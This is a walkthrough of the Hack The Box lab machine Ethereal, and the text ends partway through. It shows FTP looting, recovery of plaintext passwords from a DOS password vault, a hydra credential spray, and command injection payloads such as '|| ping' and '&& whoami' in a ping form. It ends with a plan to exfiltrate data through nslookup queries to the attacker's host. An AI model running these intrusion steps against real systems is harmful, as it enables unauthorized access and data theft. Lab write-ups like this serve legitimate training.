Htb Ethereal
by Jake
This week we are taking a look at the retired Hack The Box machine Ethereal (Insane difficulty)
We start off as we always do with an nmap scan:
# Nmap 7.70 scan initiated Fri Jan 11 10:33:41 2019 as: nmap -sC -sV -oN nmap 10.10.10.106
Nmap scan report for 10.10.10.106
Host is up (0.57s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.249.135 is not the same as 10.10.10.106
| ftp-syst:
|_  SYST: Windows_NT
80/tcp   open  http    Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ethereal
8080/tcp open  http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 11 10:34:35 2019 -- 1 IP address (1 host up) scanned in 53.32 seconds

Looks like we have anonymous FTP access and two websites. Taking a look at the website, there is not much there, just a wall of text and the links do not appear to go anywhere:
In case we needed it later we used cewl to generate a word list, but we did not end up needing it.
The login link does seem to take us to a login form with some cool effects:

and we notice that the URL for the page is default.aspx, but looking at the page source, there is no <form> tag, and no GET/POST location for the form, nothing in the index.js indicates any AJAX or anything so it doesnt look like filing out the form does anything:
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>Ethereal Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
      <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div id="form" class="form">
  <div class="field email">
    <div class="icon"></div>
    <input class="input" id="email" type="email" placeholder="Email" autocomplete="off" />
  </div>
  <div class="field password">
    <div class="icon"></div>
    <input name="password" type="password" id="password" class="input" placeholder="Password" />
  </div>
  <button id="submit" class="button">LOGIN
    <div class="side-top-bottom"></div>
    <div class="side-left-right"></div>
  </button><small>Fill in the form</small>
</div>
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
    <script  src="js/index.js"></script>
</body>
</html>
We can verify this by opening burp and trying to intercept an attempt to submit the form, we see that burp does not intercept anything, so the form does not send any data anywhere. Looks like the site might be a rabbit hole.

On to the next website on port 8080, we can see that it requires a hostname:

So we add the entry 10.10.10.106 ethereal.htb to our /etc/hosts file and try again. This time we get prompted for HTTP basic auth credentials:
Because this is an 8.3/10 difficulty box, we can assume that default username:password combinations probably wont work. We did actually try the cewl wordlist from the site on port 80, but that also got us nowhere.
Moving on to the FTP, we can see that there are a lot of files we have access to:
root@kali: ftp 10.10.10.106
Connected to 10.10.10.106.
220 Microsoft FTP Service
Name (10.10.10.106:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
07-10-18  09:03PM       <DIR>          binaries
09-02-09  08:58AM                 4122 CHIPSET.txt
01-12-03  08:58AM              1173879 DISK1.zip
01-22-11  08:58AM               182396 edb143en.exe
01-18-11  11:05AM                98302 FDISK.zip
07-10-18  08:59PM       <DIR>          New folder
07-10-18  09:38PM       <DIR>          New folder (2)
07-09-18  09:23PM       <DIR>          subversion-1.10.0
11-12-16  08:58AM                 4126 teamcity-server-log4j.xml
226 Transfer complete.
I tried to find ways to easily download all of the files, using wget -r etc, but it didn’t work, so I just opened ftp://10.10.10.106 in a browser and downloaded all the files into a ./ftp directory. Once we download all the files, we start off by extracting the DISK1.zip and FDISK.zip files, continue looking at what all the files are with the file command, just trying to figure out how and if we can open any of the files and extract anything useful from them.
We can see that the DISK files are all MSDOS/MBR Harddrive files.
root@kali: file FDISK
FDISK: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880 (volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x5843af55, unlabeled, FAT (12 bit), followed by FAT
Researching how to open these files in Linux, it turns out you can just mount them like any other drive, so lets do that:
root@kali: mkdir -p mnt/FDISK && mount FDISK mnt/FDISK
This creates a new pbox directory with some windows executables and a zip:
root@kali: ls -la /mnt/FDISK/pbox
total 130
drwxr-xr-x 2 root root   512 Jan 11 13:18 .
drwxr-xr-x 3 root root  7168 Jan  1  1970 ..
-rwxr-xr-x 1 root root 25920 Jun 27  1997 CWSDPMI.EXE
-rwxr-xr-x 1 root root 16799 Jun 19  2018 cwsdpmi.zip
-rwxr-xr-x 1 root root   284 Jul  3  2018 pbox.dat
-rwxr-xr-x 1 root root 81384 Aug 25  2010 pbox.exe
Researching these executables with the fact that they are on an old MSDOS disk with one file from 1997! It looks like pbox.exe is PasswordBox for DOS. Now that sounds like something that we might be interested in.
Trying to open the exe with wine we can see that it is unable to open DOS based binaries:
root@kali: wine pbox.exe
wine: Bad EXE format for Z:\root\Documents\htb\Ethereal\ftp\mnt\FDISK\pbox\pbox.exe.
After looking up how to open them, it looks like we need to use a tool called DOSBox. First we need to install it, the try to use it to open the passwordbox executable.
In order to run the pbox.exe with dosbox you need to also download and place https://www.dosgames.com/files/cwsdpmi.zip in the mounted pbox folder:
root@kali: apt-get install dosbox
root@kali: wget https://www.dosgames.com/files/cwsdpmi.zip
root@kali: cp cwsdpmi.zip mnt/FDISK/pbox
root@kali: doxbox pbox.exe
 and it looks like that worked. Now it is prompting us for a password.
There was nothing anywhere in the ftp or website that gave hint to what the password might be, so we start guessing a few common and default passwords before moving on to potentially hvaing to script out our cewl wordlist again… eventually we get in with the password password

It doesn’t look like there is any way to highlight/select the text or copy paste it out or DOSbox, so we have to manually type them out to a passes.txt file:
root@kali: cat passes.txt
7oth3B@tC4v3!
alan
ethereal
P@ssword1!
alan2
learning!
Watch3r
Ex3cutiv3Backups
R3lea5eR3@dy#
Password8
!C414m17y57r1k3s4g41n!
alan53
Ch3ck1ToU7>
We have already determined that the login form on port 80 does nothing, and we also know that the basic auth on port 8080 has to lead somewhere, so we use this wordlist for both users and passwords and craft a hydra command to attempt to log in:
root@kali: hydra -L passes.txt -P passes.txt http-get://ethereal.htb:8080
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-01-28 11:02:00
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169 login tries (l:13/p:13), ~11 tries per task
[DATA] attacking http-get://ethereal.htb:8080/
[8080][http-get] host: ethereal.htb   login: alan   password: !C414m17y57r1k3s4g41n!
1 of 1 target successfully completed, 1 valid password found
Once that finishes running we get a hit with login: alan password: !C414m17y57r1k3s4g41n!
Using these credentials to log in to the site we get an ‘Admin Console’:

We can test to see if this website actually works using many tools, WireShark, tcpdump etc
Set any of these tools to listen to the tun0 (htb vpn) interface and see if our machine gets an ICMP ping:

We can see that we are successfully being sent 2 ping requests.
We have seen something similar to this on a previous HTB machine Mischief, so we try to follow a similar path to get some form of command execution.
First we start off by looking at the page source to see if there is anything hidden, but there is nothing there so we fire up Burp and see if there is anything interesting in the requests we might be able to exploit.


Looking at the request and response we see a Powered By: ASP.NET banner. The _VIEWSTATE and _EVENTVALIDATION variables are common in .NET web applications. Looks like there are 2 non standard variables we might be able to perform RCE against, the search and ctl02. Starting with search we try many different methods of RCE we have tries in the past, command chaining with ;, &&, new lines etc and see that if we use command chaining, the application does not error:

Note that we have entered 127.0.0.1 && whoami as the search string.
We haven’t discussed in detail the ins and outs of command chaining so let’s take a moment to explain.
Say we want to perform 2 (or more) tasks in a single line command, we know there are many ways we can achieve this, but in the same way we have in, out and error output pipes, we might want our chained commands to behave differently depending on the result of the other commands in the chain. The three most common examples of command chaining are ||, && and ; and while most of the time they are interchangeable, as penetration testers it is the finer details and subtleties that we make use of to defeat our targets. Knowing more about the technologies in use than the developers or people that configured it allows us to use what we have been offered in unintended ways.
In the case of command chaining we have probably all tried to make updating out Linux boxes easier with the one-liner apt-get update && apt-get upgrade -y but why do we use && instead of || or ; to chain these commands?
The key is in the exit status. With && the right side (or second command) will only run if the first command exits successfully. || is the opposite, The second command will only execute if the left side fails to execute. ; is the catch all case where the second command will run regardless of the exit code from the first command.
But why is this important on this box? We know that the application is probably running some form of the ping command, we know that if we input our IP address we can see it locally and we know that we can chain commands with either &&, || or ; without the application returning an error.
So to test if the command chaining is really working (and not being filtered out and ignored by the application code) we can chain a command that will communicate with our attacking machine, ping. That’s right, we are going to create a ping command chain, but we don’t want both pings to hit us, otherwise how will we know that our command chaining is working? So we enter 127.0.0.1 && ping 10.10.14.22 (where 10.10.14.22 is our ip address) and use tcpdump to listen for icmp requests (tcpdump -nni tun0 icmp):

We don’t get hit. But we know that the syntax is right, what about the other chaining techniques? None of them get us a callback. However, with our new (or rekindled) knowledge of the command chaining characters, we know that with && the right will only be executed if the left exits successfully, || doesn’t work because we know the left (ping 127.0.0.1) will exit successfully, and because ; doesn’t return back to us we can start to think that there is something in the code that is ensuring that only one successful command is ever executed.
So putting our developer hats on to try and think like the defender and how the background application logic works, they know about about command chaining and input bypassing, so what they do is add another layer of protection so that when a command is sent to the application, it runs the command given, or sends them off as background Tasks, and as soon as one returns a successful exit code, it will stop processing all other commands.
So in our current example, ping 127.0.0.1 runs, returns a success and the application doesn’t bother trying the ping 10.10.14.22, because it has already done one successful command. With this theory in place, we need a way to test it. To do this, we need to break the first ping command and use the chaining characters || so that when the first command fails, the second command runs:

We can see that the input || ping 10.10.14.22 gets us the command chaining result we are looking for.
Now that we have our syntax, we need a way to run commands against the machine and a way for us to see the output of those commands on our attacking machine.
Because we can currently only see network traffic, after researching a bunch of Windows networking tools we come across nslookup
Nslookup has a syntax to allow us to look for a specified domain against a specific DNS Server (nslookup [DomainToFind] [NameServerToQuery])
We can try this command using our attacking machine as the NameServerToQuery and see if we can get the user inputted DomainToFind logged with tcpdump:

Result! Now all we need to do is find a way within Windows cmd to echo the result of one command into another command (this is different to command chaining and output redirection)
